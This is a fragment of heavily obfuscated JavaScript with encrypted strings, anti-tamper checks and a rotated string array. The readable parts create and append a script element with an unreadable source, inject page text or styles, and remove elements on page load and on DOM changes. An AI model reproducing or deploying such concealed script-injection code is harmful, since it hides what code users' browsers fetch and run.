_0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOv